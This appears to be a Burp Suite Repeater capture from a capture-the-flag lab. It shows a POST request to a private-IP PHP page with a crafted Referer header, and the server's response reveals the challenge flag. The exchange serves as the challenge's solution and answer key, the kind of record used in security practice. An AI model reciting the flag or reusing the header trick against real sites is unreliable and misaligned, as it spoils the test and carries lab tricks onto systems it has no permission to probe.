 Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://10.167.61.27 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.167.61.27
3 Referer:https://www.baidu.com/?wd=101E11010208090A
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 12
6
7 message=
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 May 2023 11:24:22 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 17
6 Content-Type: text/html
7
8 flag{pdd_b@d_bad}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
message
Request cookies 0
Request headers 4
Response headers 5
Done 186 bytes | 1,014 millis